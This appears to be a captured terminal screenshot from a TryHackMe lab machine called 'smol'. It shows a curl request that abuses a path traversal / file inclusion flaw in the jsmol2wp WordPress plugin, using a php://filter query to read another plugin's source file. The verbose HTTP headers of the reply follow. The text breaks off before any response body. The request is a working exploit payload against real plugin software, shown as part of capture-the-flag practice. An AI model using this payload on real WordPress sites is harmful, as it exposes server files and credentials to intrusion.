 ┌──(root㉿kali)-[/home/kali/try_hackme/4_smol]
└─# curl -v "http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-content/plugins/hello.php"
* Host www.smol.thm:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.106.16
*   Trying 10.10.106.16:80...
* Connected to www.smol.thm (10.10.106.16) port 80
* using HTTP/1.x
> GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-content/plugins/hello.php HTTP/1.1
> Host: www.smol.thm
> User-Agent: curl/8.12.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Sat, 08 Mar 2025 05:28:50 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Access-Control-Allow-Origin: *
< Last-Modified: Sat, 08 Mar 2025 05:28:50 +0000
< Accept-Ranges: bytes
< Content-Length: 2704